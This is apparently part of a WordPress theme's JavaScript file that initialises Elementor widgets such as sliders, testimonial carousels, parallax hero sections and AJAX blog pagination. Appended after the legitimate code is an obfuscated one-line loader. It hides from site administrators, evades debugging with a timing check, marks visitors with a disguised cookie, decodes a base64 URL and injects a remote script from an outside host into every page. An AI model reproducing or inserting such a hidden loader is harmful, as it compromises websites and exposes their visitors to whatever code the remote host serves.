			if ($simple_portfolio_2.length > 0) {
				$simple_portfolio_2.slick({
					slidesToShow: 3,
					slidesToScroll: 1,
					arrows: true,
					infinite: true,
					touchThreshold: 10,
					variableWidth: true,
					prevArrow: '.prevs',
					nextArrow: '.nexts',
					responsive: [
						{
							breakpoint: 680,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
								centerMode: true,
								variableWidth: false,
								centerPadding: '80px',
							},
						},
						{
							breakpoint: 576,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
								centerMode: false,
								variableWidth: false,
								centerPadding: '0px',
							},
						},
					],
				});
			}
		},

		//=============================== Image Slideshow =====================//
		image_slideshow: function ($scope) {
			let slideshow = $scope.find('#kenburnslider');

			if (slideshow.length > 0) {
				var $slide = slideshow
					.slick({
						infinite: true,
						slidesToShow: 1,
						slidesToScroll: 1,
						arrows: false,
						fade: true,
						speed: 1000,
						autoplaySpeed: 3000,
						autoplay: true,
					})
					.on({
						beforeChange: function (event, slick, currentSlide, nextSlide) {
							$('.slick-slide', this).eq(currentSlide).addClass('preve-slide');
							$('.slick-slide', this).eq(nextSlide).addClass('slide-animation');
						},
						afterChange: function () {
							$('.preve-slide', this).removeClass(
								'preve-slide　slide-animation'
							);
						},
					});
				$slide.find('.slick-slide').eq(0).addClass('slide-animation');
			}
		},

		//=============================== Testimonials =====================//
		testimonial2: function ($scope) {

			//======= Testimonials Style 06
			let $testimonials_6 = $scope.find('.h_testimonial_slider_inner');
			if ($testimonials_6.length > 0) {

				let testimonial_slider = $('.h_testimonial_slider')
				let slickData = JSON.parse(testimonial_slider.attr('data-slick'));

				console.log(slickData)
				testimonial_slider.slick({
					slidesToShow: 1,
					slidesToScroll: 1,
					arrows: false,
					draggable: false,
					swipe: false,
					pauseOnHover: false,
					autoplay: slickData.autoplay,
					autoplaySpeed: slickData.slide_speed,
					asNavFor: '.h_testimonial_thumb',
				});

				$('.h_testimonial_thumb').slick({
					slidesToShow: 6,
					slidesToScroll: 1,
					asNavFor: '.h_testimonial_slider',
					draggable: false,
					swipe: false,
					arrows: false,
					dots: false,
					autoplay: slickData.autoplay,
					autoplaySpeed: slickData.slide_speed,
					infinite: false,
					focusOnSelect: true,
					responsive: [],
				});
			}

			//======= Testimonials Style 07
			let $testimonials_7 = $scope.find('.photography_testimonial_slider');
			if ($testimonials_7.length > 0) {
				$testimonials_7.slick({
					slidesToShow: 1,
					slidesToScroll: 1,
					prevArrow: '.prev',
					nextArrow: '.next',
					vertical: true,
					verticalScrolling: true,
				});
			}

			//======= Testimonials Style 08
			let $testimonials_8 = $scope.find('.app_testimonial_slider-8');
			if ($testimonials_8.length > 0) {
				$testimonials_8.slick({
					slidesToShow: 1,
					slidesToScroll: 1,
					autoplay: true,
					prevArrow: '.prev',
					nextArrow: '.next',
				});
			}

			//======= Testimonials Style 09
			let const_testimonial_slider = $scope.find(".const_testimonial_slider");

			if ( const_testimonial_slider.length > 0 ) {

				$(".const_testimonial_slider").slick({
					slidesToShow: 1,
					slidesToScroll: 1,
					swipe: false,
					asNavFor: ".const_testimonial_thumbnil",
					prevArrow: ".prev",
					nextArrow: ".next",
				});
				$(".const_testimonial_thumbnil").slick({
					slidesToShow: 3,
					slidesToScroll: 1,
					asNavFor: ".const_testimonial_slider",
					centerMode: true,
					swipe: false,
					arrows: false,
					focusOnSelect: true,
					responsive: [
						{
							breakpoint: 576,
							settings: {
								slidesToShow: 3,
								slidesToScroll: 1,
							},
						},
					],
				});

			}

		},

		//================== Hero Section ========================//
		heroSection: function ($scope) {
			//==== Style 11
			let $apps_craft_animation = $scope.find('.apps_craft_animation');
			if ($apps_craft_animation.length > 0) {
				$apps_craft_animation.parallax({
					scalarX: 10.0,
					scalarY: 0.0,
				});
			}

			//====== Style 15
			var heroClassic = $scope.find('.banner_area_15');
			if (heroClassic.length > 0) {
				heroClassic.parallax({
					scalarX: 10.0,
					scalarY: 10.0,
				});
				if (heroClassic.parallaxie) {
					if ($(window).width() > 767) {
						heroClassic.parallaxie({
							speed: 0.5,
						});
					}
				}
			}

			var dataSplitting = $scope.find('[data-splitting]');
			if (dataSplitting.length > 0) {
				dataSplitting.each(function () {
					Splitting();
				});
			}
		},

		//====================== Blog
		saaslandBlog: function ($scope) {
			let slider_action = $scope.find('.about_img_slider');
			slider_action.owlCarousel({
				loop: true,
				margin: 0,
				items: 1,
				nav: false,
				autoplay: false,
				smartSpeed: 2000,
				responsiveClass: true,
			});

			//  ajax loading pagination
			$($scope).on('click', '.ajax-loading a', function (e) {
				e.preventDefault();
				let dataPost = $(this).parent('.ajax-loading').data('ravblogsetting');

				let dataPage = $(this).attr('href').split('=');
				let pageNum = 1;
				if (dataPage.length > 1) {
					pageNum = dataPage[dataPage.length - 1];
				}

				$.ajax({
					url: ajax_post_load.ajaxurl,
					type: 'post',
					data: {
						action: 'ajax_post_load',
						setting: dataPost,
						page_num: pageNum,
					},
					beforeSend: function () {
						// setting a timeout
						$('.rave-ajx-preloader').addClass('show');
					},
					success: function (response) {
						$('.ajax_content').html(response);
						$('.rave-ajx-preloader').removeClass('show');
					},
				});
			});
		},

		//  testimonial slider with rating
		testimonialWithRating: function ($scope) {
			//  slider  style 2
			let findSliderStyletwo = $scope.find('.feedback_slider_two');
			if (findSliderStyletwo.length > 0) {
				findSliderStyletwo.owlCarousel({
					loop: 'true',
					margin: 0,
					items: 2,
					nav: true,

					autoplay: false,
					stagePadding: 0,
					responsiveClass: true,
					navText: [
						'<i class="ti-angle-left"></i>',
						'<i class="ti-angle-right"></i>',
					],
					responsive: {
						0: {
							items: 1,
						},
						776: {
							items: 2,
						},
						1199: {
							items: 2,
						},
					},
				});
			}
		},

		//sassland alert
		alertBox: function ($scope) {
			let closeAlert = $scope.find('.alert_close');
			closeAlert.click(function () {
				$(this).parent().remove();
			});
		},

		//04 pos testimonial
		testimonial: function ($scope) {
			//========= style one
			let testimonials = $scope.find('.testimonial-carousel');
			let rtl = testimonials.data('rtl');

			if (testimonials.length > 0) {
				testimonials.owlCarousel({
					loop: true,
					rtl: rtl,
					margin: 0,
					items: 2,
					autoplay: true,
					autoplayHoverPause: true,
					smartSpeed: 1000,
					nav: false,
					responsiveClass: true,
					responsive: {
						0: {
							items: 1,
						},
						720: {
							items: 2,
						},
					},
				});
			}

			//======= style two
			let testimonaila_style_2 = $scope.find('.testimonial_slider_five');
			let testimonaila_style_carosul = $scope.find('.testimonial-img');

			if (testimonaila_style_2.length > 0) {
				testimonaila_style_2.slick({
					slidesToShow: 1,
					slidesToScroll: 1,
					arrows: false,
					dots: true,
					asNavFor: testimonaila_style_carosul,
				});
			}

			if (testimonaila_style_carosul.length > 0) {
				testimonaila_style_carosul.slick({
					slidesToShow: 1,
					Padding: '0px',
					slidesToScroll: 1,
					asNavFor: testimonaila_style_2,
					dots: false,
					arrows: false,
					fade: true,
				});
			}
		},

		//===================== Pricing Carousel
		pricingCarousel: function ($scope) {
			let $slider = $scope.find('.test_slicKSlider');
			$slider.slick({
				dots: true,
				arrows: false,
				autoplay: false,
				slidesToShow: 3,
				slidesToScroll: 1,
				responsive: [
					{
						breakpoint: 1024,
						settings: {
							slidesToShow: 2,
						},
					},
					{
						breakpoint: 600,
						settings: {
							slidesToShow: 1,
						},
					},
				],
			});
		},

		//  post carousel

		postsCarousel: function ($scope) {
			let CSlider = $scope.find('.case_studies_slider');
			if (CSlider.length) {
				CSlider.owlCarousel({
					loop: true,
					margin: 0,
					items: 3,
					autoplay: true,
					smartSpeed: 1000,
					responsiveClass: true,
					nav: false,
					dots: true,
					responsive: {
						0: {
							items: 1,
						},
						650: {
							items: 2,
						},
						776: {
							items: 3,
						},
						1199: {
							items: 3,
						},
					},
				});
			}
		},
	};

	$window.on('elementor/frontend/init', SaaslandCore.onInit);
})(jQuery, window);
(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();